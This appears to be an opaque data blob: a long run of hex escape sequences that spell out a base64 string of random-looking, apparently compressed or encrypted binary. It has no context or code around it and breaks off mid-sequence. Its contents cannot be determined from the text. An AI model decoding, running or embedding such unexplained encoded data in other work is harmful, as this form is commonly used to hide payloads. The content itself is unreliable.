B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\